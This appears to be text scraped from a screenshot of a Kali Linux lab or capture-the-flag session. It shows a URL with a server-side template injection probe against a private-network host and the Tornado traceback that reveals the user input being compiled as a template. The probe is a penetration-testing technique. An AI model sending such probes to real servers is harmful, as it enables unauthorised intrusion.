 192.168.3.127:9999/?name={{1+abcxyz}}${1+abcxyz}%3C%1+abcxyz%%3E[abcxyz]
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
    result = method(*self.path_args, **self.path_kwargs)
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
    return method(self, *args, **kwargs)
  File "/opt/server.py", line 43, in get
    t = tornado.template.Template(template_data)
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 326, in __init__
    self.compiled = compile(
  File "<string>.generated.py", line 11
    _tt_tmp = 1 abcxyz  # <string>:10
                ^
SyntaxError: invalid syntax